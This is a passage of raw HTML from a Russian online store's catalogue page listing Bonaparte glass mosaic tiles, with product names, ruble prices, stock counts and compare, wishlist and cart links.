                        data-mod-id="84455963"
                        title="Добавить &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84455963&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84455963&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84455963" title="Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Latte-mix-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84455963" title="Быстрый просмотр &laquo;Latte mix стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84455963"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-115256738 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="115256738" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=115256738" title="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/6384/63831928/075a3e/lotus.jpg" alt="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)" title="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=115256738" title="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)" itemprop="url">Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="296.94"><span title="297 российских рублей"><span class="num">297</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="303 российских рубля"><span class="num">303</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte"
                          data-prodimg="https://i3.storeland.net/1/6384/63831928/baec64/lotus.jpg"
                          data-id="51849185"
                          data-mod-id="115256738"
                          title="Добавить &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=115256738&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte"
                        data-prodimg="https://i3.storeland.net/1/6384/63831928/baec64/lotus.jpg"
                        data-id="51849185"
                        data-mod-id="115256738"
                        title="Добавить &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=115256738&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=115256738&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=115256738" title="Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)" itemprop="url">Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Lotus-steklo-Mozaika-20-20-seriya-GOLDEN-razmer-mm-327-327-4-Bonaparte?mod_id=115256738" title="Быстрый просмотр &laquo;Lotus  стекло. Мозаика 20*20 серия GOLDEN, размер, мм: 327*327*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=115256738"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84456556 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84456556" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456556" title="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/4377/43767054/075a3e/maldives-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg" alt="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" title="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456556" title="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i2.storeland.net/1/4377/43767054/baec64/maldives-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                          data-id="34238145"
                          data-mod-id="84456556"
                          title="Добавить &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84456556&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i2.storeland.net/1/4377/43767054/baec64/maldives-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-bonaparte.jpg"
                        data-id="34238145"
                        data-mod-id="84456556"
                        title="Добавить &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84456556&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84456556&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456556" title="Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)" itemprop="url">Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Maldives-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-BONAPARTE?mod_id=84456556" title="Быстрый просмотр &laquo;Maldives стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84456556"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154946761 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154946761" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE?mod_id=154946761" title="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575098/075a3e/marina-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-4-bonaparte.jpg" alt="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)" title="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE?mod_id=154946761" title="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE"
                          data-prodimg="https://i4.storeland.net/1/9558/95575098/baec64/marina-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-4-bonaparte.jpg"
                          data-id="78296175"
                          data-mod-id="154946761"
                          title="Добавить &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=154946761&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE"
                        data-prodimg="https://i4.storeland.net/1/9558/95575098/baec64/marina-steklo-25-25-mozaika-seriya-crystal-razmer-mm-300-300-4-bonaparte.jpg"
                        data-id="78296175"
                        data-mod-id="154946761"
                        title="Добавить &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=154946761&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=154946761&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE?mod_id=154946761" title="Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Marina-steklo-25-25-Mozaika-seriya-CRYSTAL-razmer-mm-300-300-4-BONAPARTE?mod_id=154946761" title="Быстрый просмотр &laquo;Marina стекло 25*25. Мозаика серия CRYSTAL, размер, мм: 300*300*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=154946761"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56295026 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56295026" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56295026" title="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/2237/22360227/075a3e/metallica.jpg" alt="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300" title="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56295026" title="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300" itemprop="url">Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="196"><span title="196 российских рублей"><span class="num">196</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="200 российских рублей"><span class="num">200</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i1.storeland.net/1/2237/22360227/baec64/metallica.jpg"
                          data-id="19194232"
                          data-mod-id="56295026"
                          title="Добавить &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56295026&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i1.storeland.net/1/2237/22360227/baec64/metallica.jpg"
                        data-id="19194232"
                        data-mod-id="56295026"
                        title="Добавить &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56295026&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56295026&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56295026" title="Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300" itemprop="url">Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Metallica-steklo-i-kamen-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56295026" title="Быстрый просмотр &laquo;Metallica. Мозаика серия EXCLUSIVE, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56295026"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154927501 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154927501" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mirror-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=154927501" title="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95574598/075a3e/mirror-gold-mozaika-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg" alt="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)" title="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Mirror Gold Мозаика серия EXCLUSIVE,  размер, мм: 300*300*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
